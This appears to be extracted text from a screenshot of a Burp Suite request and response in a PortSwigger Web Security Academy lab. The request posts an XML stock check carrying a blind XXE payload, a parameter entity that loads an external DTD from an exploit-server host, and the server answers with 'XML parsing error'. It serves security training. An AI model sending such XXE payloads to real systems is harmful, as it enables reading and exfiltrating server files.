 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0ac500aa04c17443809671af00d00069.web-security-academy.net
3 Cookie: session=MOVt2Ni1HF0cnS9T5AX14paPdhrwuSs4
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:132.0)
Gecko/20100101 Firefox/132.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0ac500aa04c17443809671af00d00069.web-security-academy.net/prod
uct?productId=1
9 Content-Type: application/xml
10 Content-Length: 197
11 Origin:
https://0ac500aa04c17443809671af00d00069.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17 Connection: keep-alive
18
19 <!DOCTYPE foo [<!ENTITY % xxe SYSTEM
20 "https://exploit-0a730090048d74d280fa70b2014a0024.exploit-server.net/e
xploit.dtd"> %xxe;]><stockCheck>
<productId>
1
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 19
5
6 "XML parsing error"